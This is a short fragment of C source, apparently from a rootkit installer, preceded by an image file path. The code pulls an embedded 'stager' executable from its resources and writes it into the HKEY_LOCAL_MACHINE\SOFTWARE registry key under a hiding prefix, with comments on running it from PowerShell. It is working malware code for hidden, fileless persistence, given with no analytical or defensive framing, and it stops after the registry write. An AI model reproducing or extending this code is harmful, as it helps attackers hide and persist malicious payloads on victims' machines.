 int main()
{
// Get stager executable from resources.
LPBYTE stager;
DWORD stagerSize;
if (!GetResource(IDR_STAGER, "EXE", &stager, &stagerSize)) return 0;
// Write stager executable to registry.
// This C# executable is compiled with AnyCPU and can be run by both 32-bit and 64-bit powershell.
// The target framework is 3.5, but it will run, even if .NET 4.x is installed and .NET 3.5 isn't.
HKEY key;
if (RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"SOFTWARE", 0, KEY_ALL_ACCESS | KEY_WOW64_64KEY, &key) != ERROR_SUCCESS ||
RegSetValueExW(key, HIDE_PREFIX L"stager", 0, REG_BINARY, stager, stagerSize) != ERROR_SUCCESS) return 0;